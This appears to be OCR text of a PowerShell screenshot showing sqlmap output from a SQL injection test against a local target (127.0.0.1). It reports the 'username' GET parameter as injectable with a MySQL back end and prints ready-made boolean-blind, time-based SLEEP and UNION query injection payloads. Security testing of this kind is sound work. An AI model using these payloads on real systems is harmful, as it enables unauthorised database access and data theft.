 Windows PowerShell
[16:27:15] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[16:27:16] [INFO] target URL appears to have 5 columns in query
[16:27:16] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9662=9662 AND 'uUrx'='uUrx
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 8892 FROM (SELECT(SLEEP(5)))Sfaz) AND 'hzKE'='hzKE
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7162786a71,0x5546566776666b586c4a424e4f775152626f426d7973614
34f6a795377625a4b5553566a4d575945,0x7176766271),NULL,NULL,NULL-- -
---
[16:27:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:27:35] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\127.0.0.1'
[16:27:35] [WARNING] your sqlmap version is outdated
[*] ending @ 16:27:35 /2023-09-15/
PS E:\tools\sqlmap>